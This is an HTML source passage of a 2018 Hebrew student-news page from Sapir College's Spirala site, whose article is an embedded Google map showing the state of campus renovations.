function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
</script>
<script src="https://spirala.sapir.ac.il/wp-content/themes/phlox/js/solo/modernizr-custom.min.js?ver=2.17.6" id="auxin-modernizr-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spirala.sapir.ac.il/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://spirala.sapir.ac.il/wp-content/themes/phlox/rtl.css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://spirala.sapir.ac.il/?p=14886' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spirala.sapir.ac.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspirala.sapir.ac.il%2F14886%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spirala.sapir.ac.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspirala.sapir.ac.il%2F14886%2F&#038;format=xml" />
    <meta name="title"       content="כאן עדיין בונים: מפת השיפוצים העדכנית במכללה" />
    <meta name="description" content="לפני שנה בדקה מערכת ספירלה את מצב השיפוצים בשטחי מכללת ספיר. מה השתנה מאז? נערכה בדיקה מחודשת" />
        <link rel="image_src"    href="https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2018/11/WhatsApp-Image-2018-10-31-at-19.15.45-90x90.jpeg" />
    <style type='text/css'>.rp4wp-related-posts ul{width:100%;padding:0;margin:0;float:right;}
.rp4wp-related-posts ul>li{list-style:none;padding:0;margin:0;padding-bottom:20px;float:right;}
.rp4wp-related-posts ul>li>p{margin:0;padding:0;}
.rp4wp-related-post-image{width:35%;padding-left:25px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;float:right;}</style>
<!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="#ffba09" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="#ffba09" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/cropped-favicon-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/cropped-favicon-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/cropped-favicon-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/cropped-favicon-2-1-270x270.png" />
		<style id="wp-custom-css">
			/* General styles */

.project-list {
    display: grid;
    grid-gap: 20px;
    grid-template-columns: repeat(1, 1fr); /* Default to 1 column on mobile */
}


.postcontentproject{
	padding:15px;
	background:#f9f9f9;
}

.project-thumbnail {
    max-width: 100%;
    height: 300px;
	object-fit:cover;
}
.project-inner-img{ height: 300px;
	object-fit:cover;width:100%;}
.postcontentproject h2{margin-top:0px;font-size: 25px;color:#444444;}

h2 a {
    color: #444444;
    text-decoration: none;
    font-size: 1.5rem;
}

h2 a:hover {
    color: #0073e6;
}

.project-link-button {
    display: inline-block;
    padding: 10px 20px;
    background-color: #ffec03;
    color: #000000;
    text-decoration: none;
    border-radius: 0px;
	margin:10px 0px;
}

.project-link-button:hover {
    background-color: #000000;
	color: #ffffff;
}
.single-projects .projectlistspacing{padding:50px 0px;}

.project-details .page-title{margin-bottom:30px;display: block;
    text-align: center;
    font-size: 40px;
    margin-top: 30px;}
/* Responsive grid layout */

.project-year-list li{margin-bottom:10px;}
.project-year-list li a{
	font-size: 18px;
    color: #222222;
	display: block;
    padding-bottom: 5px;
}
.project-year-list li a.project-year-active{
	color: #e8d803;
    border-bottom: 1px solid #e8d803; 
}
.loadermain{
	 display: none; 
	 position: absolute;
	width:100%;
	height:100%;
	top:0px;
	left:0px;
	background: rgba(0, 0, 0, 0.5);
    z-index: 10000;
}
.loader {
    border: 4px solid #f3f3f3; /* Light grey */
    border-top: 4px solid #3498db; /* Blue */
    border-radius: 50%;
    width: 40px;
    height: 40px;
    animation: spin 1s linear infinite;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
   
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
.projectlistspacing .projects-archive .project-list, .projectlistspacing .projects-archive #year-filter-sidebar{
	padding-top:40px;
}
.projectlistspacing .projects-archive .project-list{padding-bottom:40px;}
.projectlistspacing .projects-archive #year-filter-sidebar{
	border-bottom: 1px solid #eaeaea;
}
.projectimagesgrid{
		display: grid;
    grid-template-columns: repeat(1, 1fr);
    gap: 20px;
	}
.projectimagesgrid .projectimgdiv img{height:220px;object-fit:cover; width:100%;}
.projectcontentgrid{
	    display: flex;
    flex-direction:column-reverse;
    gap: 30px;
}
@media (min-width: 600px) {
    .project-list {
        grid-template-columns: repeat(3, 1fr); /* 3 columns on tablet */
    }
	
	.project-details .page-title{
		font-size: 50px;
	}
	.projectimagesgrid{
		
    grid-template-columns: repeat(2, 1fr);
	}
}

@media (min-width: 1024px) {
	.projectcontentgrid{
		flex-direction: row-reverse;
	}
	.projectcontentgrid .projectlablediv{
		    width: 25%;
    padding-left: 20px;
    flex: 0 0 auto;
    border-left: 1px solid #eaeaea;
	}
	
	.projectimagesgrid{
		
    grid-template-columns: repeat(4, 1fr);
	}
    .project-list {
        grid-template-columns: repeat(4, 1fr); /* 4 columns on desktop */
    }
	#year-filter-sidebar{
	border-left: 1px solid #eaeaea;
		border-bottom:none;
}
	.project-year-list{
	    padding-left: 20px;
}
	.projectlistspacing .projects-archive .project-list, .projectlistspacing .projects-archive #year-filter-sidebar{
	padding:50px 0px;
}
	.projects-archive{
		display: grid;
		grid-template-columns: 15% 85%;        column-gap: 20px;}
	.project-inner-img{ height: 450px;
	object-fit:cover;width:100%;}
}
	html body {	} 
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- end wp_head -->
</head>


<body class="rtl post-template-default single single-post postid-14886 single-format-standard wp-custom-logo mega-menu-header-primary wpb-js-composer js-comp-ver-6.4.1 vc_responsive phlox aux-dom-unready aux-full-width aux-resp aux-xhd  aux-page-animation-off _auxels"  data-framed="">


<div id="inner-body">

            <div id="top-header" class="aux-top-header aux-territory aux--container">
                <div class="aux-wrapper aux-float-layout">

                    <div class="aux-container aux-fold aux-float-wrapper"><!-- start master menu -->
<nav id="master-menu-top-header" class="mm-top-header aux-start aux-middle  aux-phone-off">

	<ul id="menu-header-menu12" class="aux-master-menu aux-no-js aux-skin-classic aux-horizontal" data-type="horizontal"  >
		<!-- start single menu -->
		<li id="menu-item-36189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36189 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://spirala.sapir.ac.il/aboutspirala/" class="aux-item-content">
				<span class="aux-menu-label">אודות ספירלה</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-36190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36190 aux-menu-depth-0 aux-menu-root-2 aux-menu-item">
			<a href="https://www.sapir.ac.il/" class="aux-item-content">
				<span class="aux-menu-label">אודות מכללת ספיר</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-36193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36193 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://www.sapir.ac.il/ba/communications" class="aux-item-content">
				<span class="aux-menu-label">אודות המחלקה לתקשורת</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-36192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36192 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="https://spirala.sapir.ac.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa-%d7%90%d7%aa%d7%a8-%d7%a1%d7%a4%d7%99%d7%a8%d7%9c%d7%94-%d7%95%d7%94%d7%9e%d7%9b%d7%9c%d7%9c%d7%94-%d7%94%d7%90%d7%a7%d7%93%d7%9e/" class="aux-item-content">
				<span class="aux-menu-label">הצהרת נגישות</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
    <div  class="aux-search-section aux-end aux-middle  aux-phone-off">
            <button class="aux-search-icon  auxicon-search-4 aux-overlay-search "></button>
            </div>

<section class="widget-socials aux-socials-container aux-end aux-middle  aux-socials-header aux-horizontal aux-small">

		<ul class="aux-social-list">

		<li><a aria-label="Go to facebook" class="facebook" href="https://www.facebook.com/spirlasapir" target="_blank" title="facebook"><span class="auxicon-facebook"></span><span class="sr-only">facebook</span></a></li>
		<li><a aria-label="Go to twitter" class="twitter" href="https://twitter.com/spirala15" target="_blank" title="twitter"><span class="auxicon-twitter"></span><span class="sr-only">twitter</span></a></li>
		<li><a aria-label="Go to youtube" class="youtube" href="https://www.youtube.com/channel/UCo0zgR4MgpqKDC7GT9NXb9w" target="_blank" title="youtube"><span class="auxicon-youtube"></span><span class="sr-only">youtube</span></a></li>
		</ul><!-- end socials -->

		</section><!-- end socials container -->
</div>
                </div><!-- end wrapper -->
            </div><!-- end top header -->
            <header id="site-header"   class="site-header-section aux-territory aux-boxed-container aux-header-dark " style="" data-sticky-height="80" role="banner">
        <div class="aux-wrapper">

                <div class="aux-container aux-fold aux-container-wide">
                            <div id="sapir-menu-wrapper" class="aux-header aux-header-elements-wrapper aux-float-layout">
                <!-- ribbon bar -->
                <div id="bar-wrapper" class="aux-header-elements aux-container aux-fold">

                    <!-- logo -->
                    <div id="logo-mess">
						<div id="logo-2" class="aux-logo-header aux-start aux-fill">
							<a href="https://www.sapir.ac.il/node/2487">
								<img src="https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/sapir-logo-2021.png" alt="מכללת ספיר | המחלקה לתקשורת מכללת ספיר">
							</a>
						</div>
						<div id="logo" class="aux-logo-header aux-start aux-fill">
							    <div class="aux-logo aux-logo-header-inner aux-scale">
    <a href="https://spirala.sapir.ac.il/" class="custom-logo-link aux-logo-anchor aux-logo-anchor1 aux-middle aux-has-logo" rel="home"><img width="300" height="146" src="https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/logo-2021-taglined-320px.jpg" class="custom-logo aux-logo-image aux-logo-image1 aux-logo-light" alt="ספירלה" decoding="async" /></a>    </div><!-- end logo aux-fold -->

						</div>
						<div id="logo-3" class="aux-logo-header aux-start aux-fill" style="display: none;">
							<a href="https://www.sapir.ac.il/node/2487">
								<img src="https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/sapir-logo-2021.png" alt="המחלקה לתקשורת מכללת ספיר">
							</a>
						</div>
					</div>
					<div id="logo-caption"></div>
                                        <!-- burger -->
					<!--
                    <div id="nav-burger" class="aux-burger-box aux-end aux-phone-on aux-middle" data-target-panel="toggle-bar" data-target-menu="overlay" data-target-content=".site-header-section .aux-master-menu">
                        <div class="aux-burger aux-lite-small"><span class="mid-line"></span></div>
                    </div>
					-->
                                                                                                </div>
                
            </div>
			<!-- secondary bar: this element will be filled in tablet size -->
			<div id="sapir-menu-bar" class="bottom-bar secondary-bar aux-float-wrapper aux-sticky-off aux-phone-off aux-fill">
								<!-- menu sapir -->
				<div id="sapir-menu" class="aux-menu-box aux-phone-off aux-auto-locate aux-start aux-fill aux-container aux-fold" data-sticky-move="#logo" data-sticky-move-method="after">
				<!-- start master menu -->
<div id="mega-menu-wrap-header-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="disabled" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-7980' id='mega-menu-item-7980'><a class="mega-menu-link" href="https://spirala.sapir.ac.il/" tabindex="0">עמוד הבית</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-align-bottom-left mega-menu-flyout mega-menu-item-642' id='mega-menu-item-642'><a class="mega-menu-link" href="https://spirala.sapir.ac.il/category/news/" tabindex="0">חדשות</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-643' id='mega-menu-item-643'><a class="mega-menu-link" href="https://spirala.sapir.ac.il/category/magazine/" tabindex="0">מגזין</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-26898' id='mega-menu-item-26898'><a class="mega-menu-link" href="https://spirala.sapir.ac.il/category/project/" tabindex="0">פרויקטי גמר</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-8326' id='mega-menu-item-8326'><a class="mega-menu-link" href="https://spirala.sapir.ac.il/%d7%9b%d7%aa%d7%91%d7%99-%d7%a1%d7%a4%d7%99%d7%a8%d7%9c%d7%94/" aria-expanded="false" tabindex="0">כתבי ספירלה<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-33997' id='mega-menu-item-33997'><a class="mega-menu-link" href="https://spirala.sapir.ac.il/%d7%9b%d7%aa%d7%91%d7%99-%d7%a1%d7%a4%d7%99%d7%a8%d7%9c%d7%94/">כתבי ספירלה</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33996' id='mega-menu-item-33996'><a class="mega-menu-link" href="https://spirala.sapir.ac.il/%D7%9B%D7%AA%D7%91%D7%99-%D7%A1%D7%A4%D7%99%D7%A8%D7%9C%D7%94/?showall=1">ארכיון כתבי ספירלה</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-7979' id='mega-menu-item-7979'><a class="mega-menu-link" href="https://spirala.sapir.ac.il/?p=7977" tabindex="0">המייל הכתום</a></li></ul></div>
<!-- end master menu -->
				</div>
							</div>

			<!-- toggle menu bar: this element will be filled in tablet and mobile size -->
			<div class="aux-toggle-menu-bar"></div>
                        </div>
                </div><!-- end of wrapper -->
    </header><!-- end header -->
            <header id="site-title" class="page-title-section">

            <div class="page-header aux-wrapper aux-auto-height aux-boxed-container aux-left aux-top aux-dark aux-arrow-none" style="display:block; "   >

                
                <div class="aux-container" >

                    <p class="aux-breadcrumbs"><span><a href="https://spirala.sapir.ac.il" title="עמוד הבית">עמוד הבית</a></span><span class="aux-breadcrumb-sep breadcrumb-icon auxicon-chevron-right-1"></span><span><a href="https://spirala.sapir.ac.il" title="כתבות">כתבות</a></span><span class="aux-breadcrumb-sep breadcrumb-icon auxicon-chevron-right-1"></span><span><a href="https://spirala.sapir.ac.il/category/news/" title="חדשות">חדשות</a></span><span class="aux-breadcrumb-sep breadcrumb-icon auxicon-chevron-right-1"></span><span>כאן עדיין בונים: מפת השיפוצים ...</span></p>

                                    </div>

                
            </div><!-- end page header -->
        </header> <!-- end page header -->
        
    <main id="main" class="aux-main aux-territory  aux-single aux-boxed-container aux-content-top-margin right-sidebar aux-has-sidebar aux-sidebar-style-border aux-user-entry" >
        <div class="aux-wrapper">
            <div class="aux-container aux-fold">

                <div id="primary" class="aux-primary" >
                    <div class="content" role="main"  >

                                                            <article class="aux-medium-context post-14886 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-agenda" >

                                                                                        <div class="entry-media">
                                                <div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://spirala.sapir.ac.il/14886/"><img width="1024" height="512" src="https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2018/11/WhatsApp-Image-2018-10-31-at-19.15.45-1100x619.jpeg" class="aux-attachment aux-featured-image attachment-1024x512 aux-attachment-id-14885 " alt="שיפוצים במכללה מול בניין 5. צילום: נועה פישר" srcset="https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2018/11/WhatsApp-Image-2018-10-31-at-19.15.45-150x84.jpeg 150w,https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2018/11/WhatsApp-Image-2018-10-31-at-19.15.45-300x169.jpeg 300w,https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2018/11/WhatsApp-Image-2018-10-31-at-19.15.45-768x432.jpeg 768w,https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2018/11/WhatsApp-Image-2018-10-31-at-19.15.45-900x506.jpeg 900w,https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2018/11/WhatsApp-Image-2018-10-31-at-19.15.45-1100x619.jpeg 1024w,https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2018/11/WhatsApp-Image-2018-10-31-at-19.15.45-1014x570.jpeg 1014w" data-ratio="1.78" data-original-w="1024" sizes="(max-width:479px) 480px,(max-width:767px) 768px,(max-width:1023px) 1024px,1024px" /></a></div>												<div class="featured_caption">שיפוצים במכללה מול בניין 5. צילום: נועה פישר</div>                                            </div>
                                                                                        <div class="entry-main">

                                                <header class="entry-header ">
                                                <h1 class="entry-title ">כאן עדיין בונים: מפת השיפוצים העדכנית במכללה</h1>                                                    <div class="entry-format">
                                                        <div class="post-format"> </div>
                                                    </div>
													
													<h2></h2>
                                                </header>
												
                                                                                                <div class="entry-info ">
                                                                                                        <div class="entry-author">
                                                        <span class="meta-sep">מאת</span>
                                                        <span class="author vcard">
															<a href="https://spirala.sapir.ac.il/author/spiralacotev/" title="Posts by ספירלה" class="author url fn" rel="author">ספירלה</a>                                                        </span>
                                                    </div>
                                                    													<div class="entry-date"><time datetime="2018-11-08T16:45:17+02:00" >08.11.2018</time></div>
													<div class="entry-views">
                                                        <div class="post-views content-post post-14886 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-visibility"></span> <span class="post-views-label">צפיות: </span> <span class="post-views-count">1,914</span>
			</div>                                                    </div>
                                                                                                        <div class="entry-tax">
                                                                                                                <a href="https://spirala.sapir.ac.il/category/news/" title="View all posts in חדשות" rel="category" >חדשות</a><a href="https://spirala.sapir.ac.il/category/agenda/" title="View all posts in על סדר היום" rel="category" >על סדר היום</a>                                                    </div>
                                                                                                    </div>
                                                
                                                <div class="entry-content">
                                                    <div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://spirala.sapir.ac.il/14886/" data-a2a-title="כאן עדיין בונים: מפת השיפוצים העדכנית במכללה"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fspirala.sapir.ac.il%2F14886%2F&amp;linkname=%D7%9B%D7%90%D7%9F%20%D7%A2%D7%93%D7%99%D7%99%D7%9F%20%D7%91%D7%95%D7%A0%D7%99%D7%9D%3A%20%D7%9E%D7%A4%D7%AA%20%D7%94%D7%A9%D7%99%D7%A4%D7%95%D7%A6%D7%99%D7%9D%20%D7%94%D7%A2%D7%93%D7%9B%D7%A0%D7%99%D7%AA%20%D7%91%D7%9E%D7%9B%D7%9C%D7%9C%D7%94" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fspirala.sapir.ac.il%2F14886%2F&amp;linkname=%D7%9B%D7%90%D7%9F%20%D7%A2%D7%93%D7%99%D7%99%D7%9F%20%D7%91%D7%95%D7%A0%D7%99%D7%9D%3A%20%D7%9E%D7%A4%D7%AA%20%D7%94%D7%A9%D7%99%D7%A4%D7%95%D7%A6%D7%99%D7%9D%20%D7%94%D7%A2%D7%93%D7%9B%D7%A0%D7%99%D7%AA%20%D7%91%D7%9E%D7%9B%D7%9C%D7%9C%D7%94" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fspirala.sapir.ac.il%2F14886%2F&amp;linkname=%D7%9B%D7%90%D7%9F%20%D7%A2%D7%93%D7%99%D7%99%D7%9F%20%D7%91%D7%95%D7%A0%D7%99%D7%9D%3A%20%D7%9E%D7%A4%D7%AA%20%D7%94%D7%A9%D7%99%D7%A4%D7%95%D7%A6%D7%99%D7%9D%20%D7%94%D7%A2%D7%93%D7%9B%D7%A0%D7%99%D7%AA%20%D7%91%D7%9E%D7%9B%D7%9C%D7%9C%D7%94" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fspirala.sapir.ac.il%2F14886%2F&amp;linkname=%D7%9B%D7%90%D7%9F%20%D7%A2%D7%93%D7%99%D7%99%D7%9F%20%D7%91%D7%95%D7%A0%D7%99%D7%9D%3A%20%D7%9E%D7%A4%D7%AA%20%D7%94%D7%A9%D7%99%D7%A4%D7%95%D7%A6%D7%99%D7%9D%20%D7%94%D7%A2%D7%93%D7%9B%D7%A0%D7%99%D7%AA%20%D7%91%D7%9E%D7%9B%D7%9C%D7%9C%D7%94" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div></div><div id="fb-root"></div>
<p><strong><em>מאת בר רבינוביץ&#8217; ואמיתי דואק</em></strong></p>
<p>(לקריאה &#8211; לחצו על הסימונים הצבעוניים)</p>
<p><iframe src="https://www.google.com/maps/d/u/1/embed?mid=1rGNIN72bAmE_oSpNMQ_tBwuV_qdGemse" width="640" height="480"></iframe></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://spirala.sapir.ac.il/14886/" data-a2a-title="כאן עדיין בונים: מפת השיפוצים העדכנית במכללה"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fspirala.sapir.ac.il%2F14886%2F&amp;linkname=%D7%9B%D7%90%D7%9F%20%D7%A2%D7%93%D7%99%D7%99%D7%9F%20%D7%91%D7%95%D7%A0%D7%99%D7%9D%3A%20%D7%9E%D7%A4%D7%AA%20%D7%94%D7%A9%D7%99%D7%A4%D7%95%D7%A6%D7%99%D7%9D%20%D7%94%D7%A2%D7%93%D7%9B%D7%A0%D7%99%D7%AA%20%D7%91%D7%9E%D7%9B%D7%9C%D7%9C%D7%94" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fspirala.sapir.ac.il%2F14886%2F&amp;linkname=%D7%9B%D7%90%D7%9F%20%D7%A2%D7%93%D7%99%D7%99%D7%9F%20%D7%91%D7%95%D7%A0%D7%99%D7%9D%3A%20%D7%9E%D7%A4%D7%AA%20%D7%94%D7%A9%D7%99%D7%A4%D7%95%D7%A6%D7%99%D7%9D%20%D7%94%D7%A2%D7%93%D7%9B%D7%A0%D7%99%D7%AA%20%D7%91%D7%9E%D7%9B%D7%9C%D7%9C%D7%94" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fspirala.sapir.ac.il%2F14886%2F&amp;linkname=%D7%9B%D7%90%D7%9F%20%D7%A2%D7%93%D7%99%D7%99%D7%9F%20%D7%91%D7%95%D7%A0%D7%99%D7%9D%3A%20%D7%9E%D7%A4%D7%AA%20%D7%94%D7%A9%D7%99%D7%A4%D7%95%D7%A6%D7%99%D7%9D%20%D7%94%D7%A2%D7%93%D7%9B%D7%A0%D7%99%D7%AA%20%D7%91%D7%9E%D7%9B%D7%9C%D7%9C%D7%94" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fspirala.sapir.ac.il%2F14886%2F&amp;linkname=%D7%9B%D7%90%D7%9F%20%D7%A2%D7%93%D7%99%D7%99%D7%9F%20%D7%91%D7%95%D7%A0%D7%99%D7%9D%3A%20%D7%9E%D7%A4%D7%AA%20%D7%94%D7%A9%D7%99%D7%A4%D7%95%D7%A6%D7%99%D7%9D%20%D7%94%D7%A2%D7%93%D7%9B%D7%A0%D7%99%D7%AA%20%D7%91%D7%9E%D7%9B%D7%9C%D7%9C%D7%94" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div></div><div class="clear"></div>                                                </div>

                                                                                                <footer class="entry-meta">
                                                                                                                                                        <div class="entry-tax"><span>אין תגיות</span></div>
                                                    
                                                </footer>
                                                                                            </div>


                                            
    <nav class="aux-next-prev-posts nav-skin-minimal">

                <section class="np-prev-section "   >
            <a href="https://spirala.sapir.ac.il/14875/">
                <div class="np-arrow">
                                        <div class="aux-arrow-nav aux-hover-slide aux-round aux-outline aux-medium">
                        <span class="aux-overlay"></span>
                        <span class="aux-svg-arrow aux-medium-left"></span>
                        <span class="aux-hover-arrow aux-svg-arrow aux-medium-left aux-white"></span>
                    </div>
                                    </div>
                <p class="np-nav-text">הכתבה הבאה</p>
                                <h4 class="np-title">בניית אסטרטגיה וההשלמה עם התור בדואר: בלאק פריידי מגיע</h4>
                            </a>
        </section>
        
        
                <section class="np-next-section "  >
            <a href="https://spirala.sapir.ac.il/14892/">
                <div class="np-arrow">
                                        <div class="aux-arrow-nav aux-hover-slide aux-round aux-outline aux-medium">
                        <span class="aux-overlay"></span>
                        <span class="aux-svg-arrow aux-medium-right"></span>
                        <span class="aux-hover-arrow aux-svg-arrow aux-medium-right aux-white"></span>
                    </div>
                                    </div>
                <p class="np-nav-text">הכתבה הבאה</p>
                                <h4 class="np-title">כבר לא הנחה: הסדר רב-קו לסטודנטים התייקר פי שלושה</h4>
                            </a>
        </section>
        
    </nav>
<div class="aux-related-posts-container"><div class='rp4wp-related-posts'>
<h3>כתבות נוספות</h3>
<ul>
<li><div class='rp4wp-related-post-image'>
<a href='https://spirala.sapir.ac.il/3049/'><img width="300" height="200" src="https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2015/12/2-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="צוות מחסן הציוד. מימין: ירון, אלי, ניסים ושלמה. צילום: אביגל הילה ריבקין" decoding="async" fetchpriority="high" srcset="https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2015/12/2-300x200.jpg 300w, https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2015/12/2-900x600.jpg 900w, https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2015/12/2.jpg 1007w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
<div class='rp4wp-related-post-content'>
<a href='https://spirala.sapir.ac.il/3049/'>האנשים הנכונים במכללה</a></div>
</li>
<li><div class='rp4wp-related-post-image'>
<a href='https://spirala.sapir.ac.il/12060/'><img width="300" height="225" src="https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2017/11/IMG-20171115-WA0008-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2017/11/IMG-20171115-WA0008-300x225.jpg 300w, https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2017/11/IMG-20171115-WA0008-768x576.jpg 768w, https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2017/11/IMG-20171115-WA0008-900x675.jpg 900w, https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2017/11/IMG-20171115-WA0008.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
<div class='rp4wp-related-post-content'>
<a href='https://spirala.sapir.ac.il/12060/'>המנגינה נמשכת: חגיגות הסיגד במכללה</a></div>
</li>
<li><div class='rp4wp-related-post-image'>
<a href='https://spirala.sapir.ac.il/12014/'><img width="300" height="225" src="https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2017/11/IMG_20171108_102420-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2017/11/IMG_20171108_102420-300x225.jpg 300w, https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2017/11/IMG_20171108_102420-768x576.jpg 768w, https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2017/11/IMG_20171108_102420-900x675.jpg 900w, https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2017/11/IMG_20171108_102420.jpg 922w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
<div class='rp4wp-related-post-content'>
